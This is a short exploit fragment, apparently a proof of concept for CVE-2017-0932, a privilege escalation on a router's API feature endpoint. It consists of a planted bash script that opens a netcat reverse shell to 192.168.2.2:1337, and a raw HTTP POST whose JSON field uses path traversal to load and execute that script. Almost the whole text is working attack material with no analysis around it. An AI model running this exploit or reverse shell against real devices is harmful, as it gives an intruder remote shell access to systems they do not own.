 CVE-2017-0932 - Privilege Escalation using
API->Feature
$ cat Backdoor/wizard-run
#!/bin/bash
/usr/bin/nc 192.168.2.2:1337 -e /bin/bash &
POST /api/edge/feature.json HTTP/1.1
Host: 192.168.2.1
Referer: https://192.168.2.1/
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 90
Cookie: PHPSESSID=i6um09hej0ku2k5ctcp6ib56f1nrqhi7
Connection: close
{"data":{"scenario":"../../../../../home/operator/Backdoor","action":"load","input":"id"}}
 